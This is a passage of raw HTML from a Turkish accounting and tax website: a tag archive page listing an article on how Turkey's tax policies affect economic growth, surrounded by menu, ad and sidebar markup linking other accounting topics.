data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_78_690a8cee0f0de" data-td_block_id="td_uid_78_690a8cee0f0de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_78_690a8cee0f0de" data-td_block_id="td_uid_78_690a8cee0f0de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_83_690a8cee10740_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_83_690a8cee10740" ><script>var block_td_uid_83_690a8cee10740=new tdBlock();block_td_uid_83_690a8cee10740.id="td_uid_83_690a8cee10740";block_td_uid_83_690a8cee10740.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_83_690a8cee10740_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_83_690a8cee10740_rand","tdc_css_class_style":"td_uid_83_690a8cee10740_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_83_690a8cee10740.td_column_number="3";block_td_uid_83_690a8cee10740.block_type="td_block_mega_menu";block_td_uid_83_690a8cee10740.post_count="4";block_td_uid_83_690a8cee10740.found_posts="328";block_td_uid_83_690a8cee10740.header_color="";block_td_uid_83_690a8cee10740.ajax_pagination_infinite_stop="";block_td_uid_83_690a8cee10740.max_num_pages="82";tdBlocksArray.push(block_td_uid_83_690a8cee10740);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_83_690a8cee10740" id="td_uid_84_690a8cee10a0b" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_85_690a8cee10a2e" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_86_690a8cee10a4f" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_87_690a8cee10a6d" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_88_690a8cee10a89" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_89_690a8cee10aa5" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_90_690a8cee10ac1" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_91_690a8cee10adc" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_83_690a8cee10740"  id="td_uid_92_690a8cee10af7" data-td_block_id="td_uid_83_690a8cee10740" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_83_690a8cee10740 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_83_690a8cee10740" data-td_block_id="td_uid_83_690a8cee10740"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_83_690a8cee10740" data-td_block_id="td_uid_83_690a8cee10740"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-g-rec td-g-rec-id-header td_uid_93_690a8cee125a0_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muhasebebilenler.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etki Tepki Fonksiyonu</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiket: Etki Tepki Fonksiyonu</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiyede-uygulanan-vergi-politikalarinin-ekonomik-buyumeye-olan-etkisi/" rel="bookmark" title="Türkiye&#8217;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi"><img data-lazyloaded="1" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-324x160.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-324x160.jpg 324w, https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Türkiye&#039;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi" title="Türkiye&#8217;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi"/><noscript><img width="324" height="160" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-324x160.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-324x160.jpg 324w, https://muhasebebilenler.com/wp-content/uploads/2020/09/Türkiyede-Uygulanan-Vergi-Politikalarının-Ekonomik-Büyümeye-Olan-Etkisi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Türkiye&#039;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi" title="Türkiye&#8217;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/" class="td-post-category">Makaleler</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiyede-uygulanan-vergi-politikalarinin-ekonomik-buyumeye-olan-etkisi/" rel="bookmark" title="Türkiye&#8217;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi">Türkiye&#8217;de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://muhasebebilenler.com/author/ismailyildirim/">Mali Müşavir Sn. İsmail YILDIRIM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-03T14:02:23+00:00" >3 Eylül 2020</time></span></div><div class="td-excerpt">
Türkiye'de Uygulanan Vergi Politikalarının Ekonomik Büyümeye Olan Etkisi</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_94_690a8cee13d4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_94_690a8cee13d4b" ><script>var block_td_uid_94_690a8cee13d4b=new tdBlock();block_td_uid_94_690a8cee13d4b.id="td_uid_94_690a8cee13d4b";block_td_uid_94_690a8cee13d4b.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0130LG\u0130 \u00c7EKENLER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_94_690a8cee13d4b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_94_690a8cee13d4b_rand","tdc_css_class_style":"td_uid_94_690a8cee13d4b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_94_690a8cee13d4b.td_column_number="1";block_td_uid_94_690a8cee13d4b.block_type="td_block_7";block_td_uid_94_690a8cee13d4b.post_count="4";block_td_uid_94_690a8cee13d4b.found_posts="4226";block_td_uid_94_690a8cee13d4b.header_color="#";block_td_uid_94_690a8cee13d4b.ajax_pagination_infinite_stop="";block_td_uid_94_690a8cee13d4b.max_num_pages="1057";tdBlocksArray.push(block_td_uid_94_690a8cee13d4b);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">İLGİ ÇEKENLER</span></h4></div><div id=td_uid_94_690a8cee13d4b class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/anonim-sirketlerin-genel-kurul-toplantilarinin-usul-ve-esaslari-ile-bu-toplantilarda-bulunacak-gumruk-ve-ticaret-bakanligi/" rel="bookmark" title="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU  TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI" title="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU  TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2020/10/aaa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI" title="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU  TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/anonim-sirketlerin-genel-kurul-toplantilarinin-usul-ve-esaslari-ile-bu-toplantilarda-bulunacak-gumruk-ve-ticaret-bakanligi/" rel="bookmark" title="ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU  TOPLANTILARDA BULUNACAK GÜMRÜK VE TİCARET BAKANLIĞI">ANONİM ŞİRKETLERİN GENEL KURUL TOPLANTILARININ USUL VE ESASLARI İLE BU  TOPLANTILARDA...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-09T10:00:31+00:00" >9 Ekim 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kasim-son-gun-hatirlatmalari-3/" rel="bookmark" title="KASİM SON GUN HATİRLATMALARİ 3"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="KASİM SON GUN HATİRLATMALARİ 3"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/11/Kasim-2019-hatirlatma-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KASİM SON GUN HATİRLATMALARİ 3"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kasim-son-gun-hatirlatmalari-3/" rel="bookmark" title="KASİM SON GUN HATİRLATMALARİ 3">KASİM SON GUN HATİRLATMALARİ 3</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T11:01:28+00:00" >21 Kasım 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/nakit-akis-cash-flow/" rel="bookmark" title="Nakit Akış Tablosu nedir? Neden Kullanılır? Ne Fayda Sağlar? Örnekli Anlatımı"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Nakit Akis Cash Flow" title="Nakit Akış Tablosu nedir? Neden Kullanılır? Ne Fayda Sağlar? Örnekli Anlatımı"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Nakit-Akis-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Nakit Akis Cash Flow" title="Nakit Akış Tablosu nedir? Neden Kullanılır? Ne Fayda Sağlar? Örnekli Anlatımı"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/nakit-akis-cash-flow/" rel="bookmark" title="Nakit Akış Tablosu nedir? Neden Kullanılır? Ne Fayda Sağlar? Örnekli Anlatımı">Nakit Akış Tablosu nedir? Neden Kullanılır? Ne Fayda Sağlar? Örnekli Anlatımı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-03T14:27:21+00:00" >3 Mart 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/degersiz-alacaklar-vuk-madde-322/" rel="bookmark" title="DEĞERSİZ ALACAKLAR (VUK Madde 322)"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="DEĞERSİZ ALACAKLAR (VUK Madde 322)"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2022/01/degersiz-alacaklar-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="DEĞERSİZ ALACAKLAR (VUK Madde 322)"/></noscript></a></div><div 